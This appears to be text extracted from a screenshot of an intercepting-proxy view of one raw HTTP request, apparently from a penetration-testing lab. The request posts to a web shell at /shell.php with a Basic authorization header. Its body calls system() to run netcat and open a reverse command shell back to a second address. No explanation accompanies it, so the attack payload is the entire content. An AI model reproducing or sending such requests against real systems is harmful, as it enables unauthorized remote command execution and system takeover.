 Pretty Raw Hex
\n
1 POST /shell.php HTTP/1.1
2 Host: 192.168.240.46:242
3 Accept-Encoding: gzip, deflate, br
4 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; cs-CZ)
AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4
Safari/533.20.27
5 Authorization: Basic b2Zmc2VjOmVsaXRl
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 18
8 Connection: keep-alive
9
10 att=system('nc.exe -e cmd.exe 192.168.45.189 21');